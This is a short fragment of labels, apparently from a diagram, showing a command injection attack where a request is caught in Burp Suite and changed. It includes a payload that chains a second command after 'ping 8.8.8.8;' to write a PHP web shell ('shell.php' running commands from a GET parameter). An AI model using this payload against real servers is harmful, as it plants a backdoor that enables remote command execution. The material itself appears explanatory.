 Sent request to the server i.e. "ping 8.8.8.8;
Attacker
Input Field
Catch the Request
Shell.php based response server to Attacker
Burp suit
Generate Payloader i.e. "ping 8.8.8.8; echo "<? PHP system ($_GET['c']); ?>" > shell.php
SERVER